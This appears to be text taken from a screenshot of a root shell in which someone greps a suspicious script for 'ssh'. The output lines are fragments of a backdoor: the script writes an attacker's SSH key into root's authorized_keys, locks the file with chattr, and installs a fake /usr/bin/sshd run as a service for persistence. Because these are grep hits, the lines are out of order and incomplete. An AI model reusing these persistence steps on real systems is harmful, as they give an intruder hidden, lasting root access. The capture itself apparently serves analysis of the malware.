 ###-bash-4.2# cat /home/admin/placi|grep "ssh"
sshkey="ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEAplmD9EFVf28OUB8tK/qJYG4ggMAw9PJzJU1AONgB5FV9w1hxxmP/+vVUfj7HgaTPB94IW4svaMe3vMTkmYm/0y9Zrh8Q2r6f/r1OqpwQU3ThLR6qu
OAtl7TW7y4VIQ/wxXOffINAIrEv7mi8D0XgpkiFwIUoblZY0ErPjBwy0WFqua2Z0qxx1bHoznDxPOsHMRxSge4DYA0gADttEWz8×1NZFcjMql8OOQ5IpZRsHxlO4cBVG37WyYpL7NYGF0gqnRRFSXBGduQph1
dsEf3KFo83/QaSg+mm+EQiFrbVeqpm9tDjiFazbrwsw0YhT47yzKPi+Tews16sIHAvs5KZkw== sclipicibosu"
sshkiller(){
chattr -i /root/.ssh ; chattr -i /root/.ssh/authorized_keys
echo $sshkey > "/root/.ssh/authorized_keys"
chmod 600 /root/.ssh/authorized_keys
chattr +i /root/.ssh/authorized_keys
sshkiller
/usr/bin/sshd > /dev/null 2>&1 & disown
/usr/bin/sshd > /dev/null 2>&1 & disown
fi' > /usr/bin/sshd
chmod 777 /usr/bin/sshd
ExecStart=/bin/bash /usr/bin/sshd
if [ ! -f /usr/bin/sshd ]; then
-bash-4.2#